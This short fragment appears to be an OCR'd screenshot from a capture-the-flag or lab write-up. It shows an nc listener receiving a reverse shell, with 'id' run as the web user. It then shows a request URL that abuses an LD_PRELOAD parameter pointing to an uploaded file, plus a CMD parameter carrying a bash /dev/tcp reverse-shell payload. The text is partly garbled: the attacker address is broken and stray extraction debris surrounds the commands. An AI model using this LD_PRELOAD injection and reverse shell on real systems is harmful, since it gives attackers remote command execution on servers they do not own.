 nc -lvvp 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 1.14.71.254.
Ncat: Connection from 1.14.71.254:60172.
bash: cannot set terminal process group (13): Inappropriate ioctl for device
bash: no job control in this shell
web@a174904dd674:/code$ id
id
uid=1000(web) gid=1000(web) groups=1000(web)
web@a174904dd674:/code$
ry » 2
CODING HASHING
URL
http://1.14.71.254:28097/token?LD_PRELOAD=/code/uploads/2ea6a3a71d0b2db658544f67f1468897/XVlBz&CMD=bash -c 'exec
bash -i %26>/dev/tcp/1 /2333 <%261'